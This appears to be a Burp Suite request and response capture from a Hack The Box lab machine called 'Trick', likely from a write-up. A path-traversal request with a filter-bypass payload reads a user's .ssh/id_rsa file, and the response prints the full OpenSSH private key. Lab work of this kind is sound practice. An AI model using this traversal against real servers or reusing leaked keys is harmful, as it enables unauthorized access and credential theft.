 Request
Pretty Raw Hex \n
1 GET /index.php?page=..././..././..././..././home/michael/.ssh/id_rsa HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 09 Jul 2022 17:17:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1823
7
8 -----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
10 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
11 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
12 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
13 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
14 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
15 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
16 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
17 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
18 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
19 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
20 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
21 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
22 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
23 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
24 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
25 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
26 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
27 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
28 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
29 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
30 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
31 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
32 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
33 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
34 -----END OPENSSH PRIVATE KEY-----
35